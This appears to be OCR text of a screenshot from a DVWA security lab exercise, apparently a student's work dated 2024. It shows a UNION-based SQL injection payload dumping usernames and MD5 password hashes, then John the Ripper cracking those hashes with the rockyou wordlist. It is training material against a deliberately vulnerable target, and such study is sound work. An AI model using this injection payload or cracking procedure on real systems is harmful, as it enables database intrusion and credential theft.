 Hacking DB OffSec IBM Cloud Nessus Esse
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
File Actions Edit View Help
(kali㉿kali)-[~]
$ john --format=raw-md5 --wordlist=/home/kali/Desktop/rockyou.txt /home/kali/hash.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 128/128 SSE2 4×3])
No password hashes left to crack (see FAQ)
(kali㉿kali)-[~]
$ john --show --format=raw-md5 /home/kali/hash.txt
?:password
?:abc123
?:charley
?:letmein
?:password
5 password hashes cracked, 0 left
(kali㉿kali)-[~]
$ DAVIDE CANNAVACCIUOLO 15/04/2024 BYTEREBELS
Open hash.txt Save
~/Desktop
1 e99a18c428cb38d5f260853678922e03